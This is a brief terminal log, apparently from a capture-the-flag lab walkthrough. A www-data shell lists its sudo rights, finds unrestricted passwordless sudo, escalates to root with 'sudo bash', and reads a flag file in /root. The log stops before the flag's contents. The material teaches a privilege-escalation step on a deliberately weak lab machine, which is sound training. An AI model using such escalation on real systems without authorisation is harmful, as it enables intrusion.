 $ sudo -l
Matching Defaults entries for www-data on
ip-10-10-11-32.eu-west-1.compute.internal:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on
ip-10-10-11-32.eu-west-1.compute.internal:
(ALL) NOPASSWD: ALL
$ sudo bash
whoami
root
cd /root
ls
3rd.txt
snap
cat 3rd.txt
3rd ingredients: